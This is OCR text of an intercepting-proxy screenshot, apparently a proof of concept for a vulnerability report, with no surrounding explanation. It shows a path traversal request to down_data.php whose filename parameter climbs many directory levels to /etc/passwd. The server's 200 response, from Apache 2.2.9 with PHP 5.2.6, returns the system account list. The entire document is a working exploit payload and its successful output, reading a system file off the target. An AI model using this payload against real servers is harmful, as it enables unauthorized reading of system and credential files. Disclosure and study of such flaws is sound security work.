 Request
Pretty Raw \n Actions
1 GET /down_data.php?filename=
../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Jun 2022 03:37:14 GMT
3 Server: Apache/2.2.9 (Unix) DAV/2 PHP/5.2.6
4 X-Powered-By: PHP/5.2.6
5 Content-Disposition: attachment;
filename=../../../../../../../../../../../../../../etc/passwd
6 Content-Description: PHP3 Generated Data
7 Content-Transfer-Encoding: binary
8 Content-Length: 2072
9 Cache-control: private
10 Pragma: no-cache
11 Expires: 0
12 Connection: close
13 Content-Type: file/unknown
14
15 root:x:0:0:root:/root:/bin/bash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
24 news:x:9:13:news:/etc/news:
25 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 games:x:12:100:games:/usr/games:/sbin/nologin
28 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin